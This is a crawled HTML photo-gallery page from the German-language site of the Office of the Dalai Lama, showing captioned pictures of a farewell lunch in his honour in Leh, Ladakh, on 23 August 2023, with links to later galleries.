

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.dalailama.com/pictures/ein-mittagessen-zum-abschluss-in-leh-ladakh
body_size: 12501
content:





<!DOCTYPE html>
<html lang="en">

<head>

						
	<title>Das Büro von Seiner Heiligkeit dem Dalai Lama | Der 14. Dalai Lama</title>
	<meta name="description" content="Die offizielle Webseite des Büros von Seiner Heiligkeit dem 14. Dalai Lama" />

	<meta property="fb:app_id" content="">
	<meta property="og:url" content="https://de.dalailama.com/pictures/ein-mittagessen-zum-abschluss-in-leh-ladakh" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Das Büro von Seiner Heiligkeit dem Dalai Lama | Der 14. Dalai Lama" />
	<meta property="og:image" content="" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:description" content="Die offizielle Webseite des Büros von Seiner Heiligkeit dem 14. Dalai Lama" />
	<meta property="og:site_name" content="Der 14. Dalai Lama" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_US" />
	
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="" />
	<meta name="twitter:url" content="https://de.dalailama.com/pictures/ein-mittagessen-zum-abschluss-in-leh-ladakh" />
	<meta name="twitter:title" content="Das Büro von Seiner Heiligkeit dem Dalai Lama | Der 14. Dalai Lama" />
	<meta name="twitter:description" content="Die offizielle Webseite des Büros von Seiner Heiligkeit dem 14. Dalai Lama" />
	<meta name="twitter:image" content="" />

	
	<link rel="home" href="https://de.dalailama.com/" />
	<link rel="canonical" href="https://de.dalailama.com/pictures/ein-mittagessen-zum-abschluss-in-leh-ladakh">

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="apple-mobile-web-app-title" content="Der 14. Dalai Lama">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	
	<!-- Icons -->
	<link rel="shortcut icon" href="/static/min/img/icons/favicon.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/static/min/img/icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/static/min/img/icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/static/min/img/icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/static/min/img/icons/apple-touch-icon-152x152.png">
	<meta name="msapplication-TileColor" content="#FFFFFF" />
	<meta name="msapplication-TileImage" content="/static/min/img/icons/mstile-144x144.png" />
	<meta name="msapplication-square70x70logo" content="/static/min/img/icons/mstile-70x70.png" />
	<meta name="msapplication-square150x150logo" content="/static/min/img/icons/mstile-150x150.png" />
	<meta name="msapplication-wide310x150logo" content="/static/min/img/icons/mstile-310x150.png" />
	<meta name="msapplication-square310x310logo" content="/static/min/img/icons/mstile-310x310.png" />

	<!-- RSS Feeds -->
	<link rel="alternate" type="application/rss+xml" title="Der 14. Dalai Lama &raquo; News RSS Feed" href="https://de.dalailama.com/news/rss/" />
	<link rel="alternate" type="application/rss+xml" title="Der 14. Dalai Lama &raquo; Pictures RSS Feed" href="https://de.dalailama.com/pictures/rss/" />
	<link rel="alternate" type="application/rss+xml" title="Der 14. Dalai Lama &raquo; Videos RSS Feed" href="https://de.dalailama.com/videos/rss/" />

	<!-- Styles -->
	<link href="/static/min/css/styles.min.css" rel="stylesheet">

	<!--[if (lt IE 9)]>
	    <script src="//cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script>
	    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
	<![endif]-->

</head>
<body>

	<div id="fb-root"></div>
	<script type="e4c06f67d196ed797ac21e5f-text/javascript">(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8&appId=1448332382136403";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<header role="mobile">
		<div class="row">
			<div class="live">
				<a href="/live" class="liveStream"></a>
			</div>
			<div class="logo">
				<a href="/"><img src="/static/min/img/dalai-lama-white.svg" alt="Seine Heiligkeit der 14. Dalai Lama"></a>
			</div>
			<div class="menu">
				<a href="#" class="burger black toggleMobileNavigation closeMenu" data-content="menuContent">
					<div class="burger-icon">
						<span class="l1"></span>
						<span class="l2"></span>
						<span class="l3"></span>
					</div>
				</a>
			</div>
		</div>
		<div class="quickLinks">
			<div class="column menu active">
				<a href="javascript://" data-target="menuContent">Menü</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="searchContent">Suche</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="socialContent">Soziales</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="languageContent">Sprache</a>
			</div>
		</div>
	</header>

		<nav role="mobileQuicklinks">
		<ul>
						<li><a href="https://de.dalailama.com/the-dalai-lama">Der Dalai Lama</a></li>
						<li><a href="https://de.dalailama.com/schedule">Programm</a></li>
						<li><a href="https://de.dalailama.com/pictures">Fotos</a></li>
						<li><a href="https://de.dalailama.com/videos">Videos</a></li>
		</ul>
	</nav>
	
	<header role="main">
		<div class="container">
			<div class="search">
				<div class="wrapper">
					<div class="languages">
						<a href="#" class="burger gold languageToggle">
							Deutsch
							<div class="burger-icon">
								<span class="l1"></span>
								<span class="l2"></span>
								<span class="l3"></span>
							</div>
						</a>
					</div>
					<form action="https://de.dalailama.com/search/results" class="siteSearch">
						<input type="text" name="q" value="" autocomplete="off">
						<input type="image" src="/static/min/img/search-icon.png">
					</form>
				</div>
			</div>
			<div class="logo">
				<a href="/"><img src="/static/min/img/dalai-lama-white.svg" alt="Seine Heiligkeit der 14. Dalai Lama"></a>
			</div>
			<div class="social">
				<div class="wrapper">
					<ul class="socialLinks">
						<li><a href="https://twitter.com/DalaiLama" target="_blank"><img src="/static/min/img/tw-icon.png" alt="Twitter"></a></li>
						<li><a href="https://www.facebook.com/DalaiLamaDE" target="_blank"><img src="/static/min/img/fb-icon.png" alt="Facebook"></a></li>
						<li><a href="https://www.instagram.com/dalailama" target="_blank"><img src="/static/min/img/instagram-icon.png" alt="Instagram"></a></li>
						<li><a href="https://www.youtube.com/derdalailama" target="_blank"><img src="/static/min/img/youtube-icon.png" alt="Youtube"></a></li>
					</ul>
					<a href="/live" class="liveStream">
						<span>Live</span> Webcasts
					</a>
				</div>
			</div>
		</div>
	</header>

	<nav role="desktop">
		<div class="container">
																<ul class="navigation">
						<li><a href="/">Home</a></li>
													<li><a href="https://de.dalailama.com/the-dalai-lama" class="">Der Dalai Lama</a></li>
													<li><a href="https://de.dalailama.com/schedule" class="">Programm</a></li>
													<li><a href="https://de.dalailama.com/news" class="">Aktuell</a></li>
													<li><a href="https://de.dalailama.com/pictures" class="active">Fotos</a></li>
													<li><a href="https://de.dalailama.com/videos" class="">Videos</a></li>
												<li>
							<a href="#" class="burger dropdownToggle">
								Mehr
								<div class="burger-icon">
									<span class="l1"></span>
									<span class="l2"></span>
									<span class="l3"></span>
								</div>
							</a>
						</li>
					</ul>
									</div>
		<div class="dropdown">

											<div class="grid grid-quarters">
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://de.dalailama.com/messages">Botschaften</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://de.dalailama.com/messages/compassion-and-human-values">Mitgefühl und Menschliche Werte</a></li>
																			<li><a href="https://de.dalailama.com/messages/world-peace">Weltfrieden</a></li>
																			<li><a href="https://de.dalailama.com/messages/environment">Umwelt</a></li>
																			<li><a href="https://de.dalailama.com/messages/religious-harmony-1">Religiöse Harmonie</a></li>
																			<li><a href="https://de.dalailama.com/messages/buddhism">Buddhismus</a></li>
																			<li><a href="https://de.dalailama.com/messages/tibet">Tibet</a></li>
																			<li><a href="https://de.dalailama.com/messages/acceptance-speeches">Dankesreden</a></li>
																	</ul>
							
						</div>
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://de.dalailama.com/teachings">Unterweisungen</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://de.dalailama.com/teachings/unterweisungstexte">Unterweisungstexte &amp; Gebete</a></li>
																	</ul>
							
						</div>
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://de.dalailama.com/office">Büro</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://de.dalailama.com/office/public-audiences">Öffentliche Audienzen</a></li>
																			<li><a href="https://de.dalailama.com/office/private-audiences">Persönliche Audienzen</a></li>
																			<li><a href="https://de.dalailama.com/office/media-interviews">Mediengespräche</a></li>
																			<li><a href="https://de.dalailama.com/office/invitations">Einladungen</a></li>
																			<li><a href="https://de.dalailama.com/office/contact">Kontakt</a></li>
																			<li><a href="https://de.dalailama.com/office/gp-foundation">Gaden Phodrang Foundation of the Dalai Lama</a></li>
																	</ul>
							
						</div>
										<div class="grid-column grid-column-noPadding matchHeight grid-column-books">
						<h6><a href="/books">Bücher</a></h6>
						<ul class="books">
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/51VZjfOF0RL._SX260.jpg" 
											alt="Das kleine Buch der Freude"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/Herz-zu-Herz.jpg" 
											alt="Von Herz zu Herz: Eine Geschichte von Hoffnung und Liebe zu unserer Erde"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/Wegweiser-Dagyab.jpg" 
											alt="Wegweiser für die Welt von heute: Die Essenz meiner Lehre"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/81A-L2JR7L._AC_UY436_QL65.jpg" 
											alt="Kreisläufe des Klimawandels"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/InnerWorld-DC-new.jpg" 
											alt="Inner World (CD Album)"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/e76e36327e6733fbc36f8709189c9fd73685b701-00-00.jpg" 
											alt="Die drei Schlüssel"
										>
									</div>
								</li>
													</ul>
						<a href="/books" class="xsmall">Alle Bücher ansehen</a>

					</div>
				</div>
			
		</div>
	</nav>

	<div class="hideOnNavigation">

		
	<section role="header">
		<div class="grid grid-whole">
			<div class="grid-column grid-column-noPadding">
				
<ul class="breadcrumb">

			<li><a href="/pictures">Bilder</a></li>

	</ul>
				<h1>Ein Mittagessen zum Abschluss in Leh, Ladakh
					<span>
													23. August 2023
											</span>
				</h1>
				<div class="controls">
					<div class="sharing">
						<a href="" class="shareToggle">Teilen</a>					</div>
					<div class="filters">
						<a href="#" class="filterTrigger">Kategorien</a>
						<div class="filter">
							<div class="triangle"></div>
							
<ul>
				<li><a href="https://de.dalailama.com/pictures/categories/travels">Reisen (135)</a></li>
			<li><a href="https://de.dalailama.com/pictures/categories/historical">Historisches (1)</a></li>
			<li><a href="https://de.dalailama.com/pictures/categories/dialogues-and-discussions">Dialoge und Diskussionen (17)</a></li>
			<li><a href="https://de.dalailama.com/pictures/categories/dharamsala">Dharamsala (151)</a></li>
			<li><a href="https://de.dalailama.com/pictures/categories/interfaith-dialogue">Inter-religiöser Dialog (6)</a></li>
			<li><a href="https://de.dalailama.com/pictures/categories/special-events">Sonderveranstaltungen (15)</a></li>
			<li><a href="https://de.dalailama.com/pictures/categories/india">Indien (232)</a></li>
			<li><a href="https://de.dalailama.com/pictures/categories/unterweisung">Unterweisung (16)</a></li>
	</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

	<section role="pictures">
		<div class="grid grid-whole">
			<div class="grid-column">

				<div class="controls">
					<a href="#" class="galleryPause">Pause</a>
					<a href="#" class="galleryRestart">Neustart</a>
				</div>

				<div class="sliderWrapper">
					<div class="slider">
																					<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G01_SA13534.jpg" alt="2023 08 23 Leh G01 Sa13534">
									<div class="caption">Seine Heiligkeit der Dalai Lama bei der Ankunft zum Abschlussmittagessen zu seinen Ehren organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G02_SR57809.jpg" alt="2023 08 23 Leh G02 Sr57809">
									<div class="caption">Lokale Musiker heissen Seine Heiligkeit den Dalai Lama willkommen zum Abschlussmittagessen zu seinen Ehren, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G03_SR57891.jpg" alt="2023 08 23 Leh G03 Sr57891">
									<div class="caption">Seine Heiligkeit der Dalai Lama beim Abschlussmittagessen zu seinen Ehren, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G04_SA13563.jpg" alt="2023 08 23 Leh G04 Sa13563">
									<div class="caption">Junge ladakhische Mädchen beobachten Seine Heiligkeit beim Abschlussmittagessen zu seinen Ehren, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G05_SA13571.jpg" alt="2023 08 23 Leh G05 Sa13571">
									<div class="caption">Eine Rede während des Abschlussmittagessens für Seine Heiligkeit den Dalai Lama, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G06_SA13574.jpg" alt="2023 08 23 Leh G06 Sa13574">
									<div class="caption">Teilnehmende am Abschlussmittagessen zu Ehren Seiner Heiligkeit des Dalai Lama, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G07_SA13582.jpg" alt="2023 08 23 Leh G07 Sa13582">
									<div class="caption">Ein Blick auf die Bühne während des Abschlussmittagessens zu Ehren Seiner Heiligkeit des Dalai Lama, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G08_SR57969.jpg" alt="2023 08 23 Leh G08 Sr57969">
									<div class="caption">Künstlerinnen und Künstler während des Abschlussmittagessens zu Ehren Seiner Heiligkeit des Dalai Lama, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G09_SA13560.jpg" alt="2023 08 23 Leh G09 Sa13560">
									<div class="caption">Seine Heiligkeit der Dalai Lama beobachtet die Darbietungen während Abschlussmittagessens zu seinen Ehren, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G10_SR57994.jpg" alt="2023 08 23 Leh G10 Sr57994">
									<div class="caption">Verschiedene Darbietungen werden aufgeführt während des Abschlussmittagessens zu Ehren Seiner Heiligkeit des Dalai Lama, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G11_SR57971.jpg" alt="2023 08 23 Leh G11 Sr57971">
									<div class="caption">Seine Heiligkeit der Dalai Lama beobachtet die Darbietungen während des Abschlussmittagessens zu seinen Ehren, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G12_SA13665.jpg" alt="2023 08 23 Leh G12 Sa13665">
									<div class="caption">Verschiedene Darbietungen werden aufgeführt während des Abschlussmittagessens zu Ehren Seiner Heiligkeit des Dalai Lama, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G13_SA13696.jpg" alt="2023 08 23 Leh G13 Sa13696">
									<div class="caption">Worte des Dankes für den Besuch in Ladakh werden gesprochen während des Abschlussmittagessens zu Ehren Seiner Heiligkeit des Dalai Lama, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G15_SA13720.jpg" alt="2023 08 23 Leh G15 Sa13720">
									<div class="caption">Teilnehmende sowie Vertreter der Organisation während des Abschlussmittagessens zu Ehren Seiner Heiligkeit des Dalai Lama, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
															<div class="item">
									<img src="/assets/pictures/2023/2023-India/2023-08-23-Leh/_picturesLarge/2023-08-23Leh-G16_SA13748.jpg" alt="2023 08 23 Leh G16 Sa13748">
									<div class="caption">Seine Heiligkeit der Dalai Lama verabschiedet sich nach dem Abschlussmittagessen zu seinen Ehren, organisiert von der Ladakh Buddhist Association und Ladakh Gonpa Association in Leh, Ladakh, Indien am 23. August 2023. Foto: Tenzin Choejor</div>
								</div>
																		</div>
				</div>

				<div class="distractionFree"></div>

			</div>
		</div>
	</section>

	<section role="related">
		<div class="grid grid-whole">
			<div class="grid-column">
									<h3 class="subheading">Empfohlen</h3>
							</div>
		</div>
		<div class="grid grid-quarters">

										
								<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/treffen-mit-teilnehmern-des-internationalen-bhikkhu-austauschprogramms-für-pali-und-sanskrit">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2026-01-05-Mundgod-G08L1170102.jpg" 
									alt="Treffen mit Teilnehmern des internationalen Bhikkhu-Austauschprogramms für Pali und Sanskrit"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/treffen-mit-teilnehmern-des-internationalen-bhikkhu-austauschprogramms-für-pali-und-sanskrit">Treffen mit Teilnehmern des internationalen Bhikkhu-Austauschprogramms für Pali und Sanskrit</a></h6>
						<p class="meta">
															5. Januar 2026
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/seine-heiligkeit-nimmt-an-einer-sitzung-der-jährlichen-winter-debatten-teil">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2026-01-04-Mundgod-G16_SR50893.jpg" 
									alt="Seine Heiligkeit nimmt an einer Sitzung der jährlichen Winter-Debatten teil"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/seine-heiligkeit-nimmt-an-einer-sitzung-der-jährlichen-winter-debatten-teil">Seine Heiligkeit nimmt an einer Sitzung der jährlichen Winter-Debatten teil</a></h6>
						<p class="meta">
															4. Januar 2026
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/dritter-tag-der-ordination-im-kloster-drepung">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-12-27-Mundgod-G02NZ6_3276.jpg" 
									alt="Dritter Tag der Ordination im Kloster Drepung"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/dritter-tag-der-ordination-im-kloster-drepung">Dritter Tag der Ordination im Kloster Drepung</a></h6>
						<p class="meta">
															27. Dezember 2025
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/vollständige-ordination-zum-mönch-im-kloster-drepung">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-12-25-Mundgod-G10_SA12205.jpg" 
									alt="Vollständige Ordination zum Mönch im Kloster Drepung"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/vollständige-ordination-zum-mönch-im-kloster-drepung">Vollständige Ordination zum Mönch im Kloster Drepung</a></h6>
						<p class="meta">
															25. Dezember 2025
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/inthronisierungszeremonie-und-gebete-für-ein-langes-leben-im-kloster-drepung">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-12-24-Mundgod-G11FUJI0286.jpg" 
									alt="Inthronisierungszeremonie und Gebete für ein langes Leben im Kloster Drepung"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/inthronisierungszeremonie-und-gebete-für-ein-langes-leben-im-kloster-drepung">Inthronisierungszeremonie und Gebete für ein langes Leben im Kloster Drepung</a></h6>
						<p class="meta">
															24. Dezember 2025
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/debatte-zu-wissenschaftlichen-themen-durch-studierende-der-mönchsgemeinschaft">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-12-18-Mundgod06_SA11144_1.jpg" 
									alt="Debatte zu wissenschaftlichen Themen durch Studierende der Mönchsgemeinschaft"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/debatte-zu-wissenschaftlichen-themen-durch-studierende-der-mönchsgemeinschaft">Debatte zu wissenschaftlichen Themen durch Studierende der Mönchsgemeinschaft</a></h6>
						<p class="meta">
															18. Dezember 2025
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/programm-zu-gaden-ngacho-im-debattierhof-des-klosters-drepung-gomang">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-12-14-Mundgod05_SR50502.jpg" 
									alt="Programm zu Gaden Ngacho im Debattierhof des Klosters Drepung Gomang"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/programm-zu-gaden-ngacho-im-debattierhof-des-klosters-drepung-gomang">Programm zu Gaden Ngacho im Debattierhof des Klosters Drepung Gomang</a></h6>
						<p class="meta">
															14. Dezember 2025
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/ankunft-in-der-tibetischen-siedlung-dhoeguling-mundgod-karnataka-indien">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-12-12-Mundgod10_SA10619.jpg" 
									alt="Ankunft in der tibetischen Siedlung Dhoeguling, Mundgod, Karnataka, Indien"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/ankunft-in-der-tibetischen-siedlung-dhoeguling-mundgod-karnataka-indien">Ankunft in der tibetischen Siedlung Dhoeguling, Mundgod, Karnataka, Indien</a></h6>
						<p class="meta">
															12. Dezember 2025
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/gebetsprogramm-mit-mönchen-und-nonnen-aus-taiwan">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-11-19-Dharamsala-G02_SA10568.jpg" 
									alt="Gebetsprogramm mit Mönchen und Nonnen aus Taiwan"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/gebetsprogramm-mit-mönchen-und-nonnen-aus-taiwan">Gebetsprogramm mit Mönchen und Nonnen aus Taiwan</a></h6>
						<p class="meta">
															19. November 2025
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/75-jahre-geistliche-und-weltliche-führung-durch-seine-heiligkeit">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-11-17-Dharamsala-G04_SA18283.jpg" 
									alt="75 Jahre geistliche und weltliche Führung durch Seine Heiligkeit"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/75-jahre-geistliche-und-weltliche-führung-durch-seine-heiligkeit">75 Jahre geistliche und weltliche Führung durch Seine Heiligkeit</a></h6>
						<p class="meta">
															17. November 2025
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/veranstaltung-mit-monpa-students-association-und-gemeinschaft">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-11-11-Dharamsala-G07_SA18404.jpg" 
									alt="Veranstaltung mit Monpa Students Association und Gemeinschaft"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/veranstaltung-mit-monpa-students-association-und-gemeinschaft">Veranstaltung mit Monpa Students Association und Gemeinschaft</a></h6>
						<p class="meta">
															11. November 2025
													</p>
					</div>
				</div>
							<div class="grid-column grid-column-doublePadding">
					<div class="image">
						<a href="https://de.dalailama.com/pictures/gebete-für-ein-langes-leben-3">
															<img 
									src="[data-uri]
" 
									data-src="/assets/books/_thumbnailSmall/2025-10-31-Dharamsala-G05FUJI8825.jpg" 
									alt="Gebete für ein langes Leben"
								>
													</a>
					</div>
					<div class="content">
						<h6><a href="https://de.dalailama.com/pictures/gebete-für-ein-langes-leben-3">Gebete für ein langes Leben</a></h6>
